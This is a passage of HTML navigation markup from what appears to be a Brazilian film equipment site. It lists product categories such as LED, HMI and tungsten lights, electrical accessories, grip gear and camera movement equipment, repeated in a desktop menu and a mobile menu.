mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1403' id='mega-menu-item-1403'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/inflavel/">Inflável</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1400' id='mega-menu-item-1400'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/lampada-e-27/">Lâmpada E-27</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1397' id='mega-menu-item-1397'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/bloco/">Bloco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/tubo/">Tubo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-802' id='mega-menu-item-802'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/fresnel/">Fresnel</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-659' id='mega-menu-item-659'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/hmi/">HMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-803' id='mega-menu-item-803'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/tungstenio/">Tungstênio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/fluorescente/">Fluorescente</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-661' id='mega-menu-item-661'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/pi/">PI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-662' id='mega-menu-item-662'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/plasma/">Plasma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/balao/">Balão</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-663' id='mega-menu-item-663'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/sodio/">Sódio</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-1449' id='mega-menu-item-1449'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" aria-expanded="false">Acessórios Elétricos<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-664' id='mega-menu-item-664'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/acessorios-para-refletores/">Acessórios para Refletores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-673' id='mega-menu-item-673'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/quadros-de-distribuicao/">Quadros de Distribuição</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-665' id='mega-menu-item-665'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/">Cabos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1442' id='mega-menu-item-1442'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/mesa-eletrica/">Mesa Elétrica</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-667' id='mega-menu-item-667'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cacapas/">Caçapas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1441' id='mega-menu-item-1441'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/dimmer/">Dimmer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/cabos-xlr/">Cabos XLR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-672' id='mega-menu-item-672'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/prolongas/">Prolongas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1444' id='mega-menu-item-1444'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/adaptadores/">Adaptadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/octodome/">Octodome</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-668' id='mega-menu-item-668'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/chimera/">Chimera</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-210' id='mega-menu-item-210'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/" aria-expanded="false">Maquinária<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-691' id='mega-menu-item-691'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-fumaca/">Máquinas de Fumaça</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-692' id='mega-menu-item-692'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-vento/">Máquinas de Vento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-698' id='mega-menu-item-698'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tripes/">Tripés</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-681' id='mega-menu-item-681'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/bandeiras/">Bandeiras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-680' id='mega-menu-item-680'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/armacao-de-aluminio/">Armação de Alumínio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682' id='mega-menu-item-682'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/butterfly/">Butterfly</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-684' id='mega-menu-item-684'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/chroma-key/">Chroma Key</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-693' id='mega-menu-item-693'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/panos/">Panos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-769' id='mega-menu-item-769'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tecido-camuflado/">Tecido Camuflado</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-770' id='mega-menu-item-770'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/ultra-bounce/">Ultra Bounce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-685' id='mega-menu-item-685'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/colmeia-para-armacoes/">Colmeia para Armações</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-696' id='mega-menu-item-696'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/rebatedores/">Rebatedores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-687' id='mega-menu-item-687'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/garras/">Garras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-697' id='mega-menu-item-697'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/sargentos/">Sargentos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-677' id='mega-menu-item-677'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-maquinaria/">Acessórios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-771' id='mega-menu-item-771'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/torres-de-aluminio/">Torres de Alumínio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-694' id='mega-menu-item-694'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/pontes/">Pontes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-683' id='mega-menu-item-683'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/carrinhos-para-equipamentos/">Carrinhos para Equipamentos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-678' id='mega-menu-item-678'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-para-camera/">Acessórios para Câmera</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-688' id='mega-menu-item-688'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/girafas/">Girafas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-686' id='mega-menu-item-686'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/escadas/">Escadas</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-196' id='mega-menu-item-196'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/" aria-expanded="false">Movimento<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-772' id='mega-menu-item-772'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/dolly/">Dolly</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1683' id='mega-menu-item-1683'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/jib/">Jib</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-774' id='mega-menu-item-774'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/trilhos/">Trilhos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-773' id='mega-menu-item-773'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/grua/">Grua</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-213' id='mega-menu-item-213'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" aria-expanded="false">Estrutura<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/">Tubos 2"</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/algema-2/">Algema 2"</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/vara-dupla/">Vara Dupla</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1511' id='mega-menu-item-1511'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/">Ver Todos</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1432' id='mega-menu-item-1432'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/novidades/" tabindex="0">Novidades</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22' id='mega-menu-item-22'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/quem-somos/" tabindex="0">Quem Somos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>        </div>

        <div class="menu-mobile">
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-18' id='mega-menu-item-18'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/equipamentos/" aria-expanded="false" tabindex="0">Equipamentos<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1806' id='mega-menu-item-1806'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-2238' id='mega-menu-item-2238'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/" aria-expanded="false">Modificadores<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2239' id='mega-menu-item-2239'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-aputure/">Modificadores Aputure</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2240' id='mega-menu-item-2240'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-nanlux/">Modificadores Nanlux</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/" aria-expanded="false">Luz<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-660' id='mega-menu-item-660'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/" aria-expanded="false">Led<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1401' id='mega-menu-item-1401'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/painel/">Painel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1476' id='mega-menu-item-1476'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/focal/">Focal</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1509' id='mega-menu-item-1509'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/brute/">Brute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1399' id='mega-menu-item-1399'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/cartao/">Cartão</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1403' id='mega-menu-item-1403'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/inflavel/">Inflável</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1400' id='mega-menu-item-1400'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/lampada-e-27/">Lâmpada E-27</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1397' id='mega-menu-item-1397'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/bloco/">Bloco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/tubo/">Tubo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-802' id='mega-menu-item-802'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/fresnel/">Fresnel</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-659' id='mega-menu-item-659'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/hmi/">HMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-803' id='mega-menu-item-803'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/tungstenio/">Tungstênio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/fluorescente/">Fluorescente</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-661' id='mega-menu-item-661'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/pi/">PI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-662' id='mega-menu-item-662'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/plasma/">Plasma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/balao/">Balão</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-663' id='mega-menu-item-663'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/sodio/">Sódio</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-1449' id='mega-menu-item-1449'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" aria-expanded="false">Acessórios Elétricos<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-664' id='mega-menu-item-664'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/acessorios-para-refletores/">Acessórios para Refletores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-673' id='mega-menu-item-673'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/quadros-de-distribuicao/">Quadros de Distribuição</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-665' id='mega-menu-item-665'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/">Cabos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1442' id='mega-menu-item-1442'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/mesa-eletrica/">Mesa Elétrica</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-667' id='mega-menu-item-667'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cacapas/">Caçapas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1441' id='mega-menu-item-1441'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/dimmer/">Dimmer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/cabos-xlr/">Cabos XLR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-672' id='mega-menu-item-672'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/prolongas/">Prolongas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1444' id='mega-menu-item-1444'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/adaptadores/">Adaptadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/octodome/">Octodome</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-668' id='mega-menu-item-668'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/chimera/">Chimera</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-210' id='mega-menu-item-210'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/" aria-expanded="false">Maquinária<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-691' id='mega-menu-item-691'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-fumaca/">Máquinas de Fumaça</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-692' id='mega-menu-item-692'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-vento/">Máquinas de Vento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-698' id='mega-menu-item-698'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tripes/">Tripés</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-681' id='mega-menu-item-681'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/bandeiras/">Bandeiras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-680' id='mega-menu-item-680'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/armacao-de-aluminio/">Armação de Alumínio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682' id='mega-menu-item-682'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/butterfly/">Butterfly</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-684' id='mega-menu-item-684'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/chroma-key/">Chroma Key</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-693' id='mega-menu-item-693'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/panos/">Panos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-769' id='mega-menu-item-769'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tecido-camuflado/">Tecido Camuflado</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-770' id='mega-menu-item-770'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/ultra-bounce/">Ultra Bounce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-685' id='mega-menu-item-685'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/colmeia-para-armacoes/">Colmeia para Armações</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-696' id='mega-menu-item-696'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/rebatedores/">Rebatedores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-687' id='mega-menu-item-687'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/garras/">Garras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-697' id='mega-menu-item-697'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/sargentos/">Sargentos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-677' id='mega-menu-item-677'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-maquinaria/">Acessórios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-771' id='mega-menu-item-771'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/torres-de-aluminio/">Torres de Alumínio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy 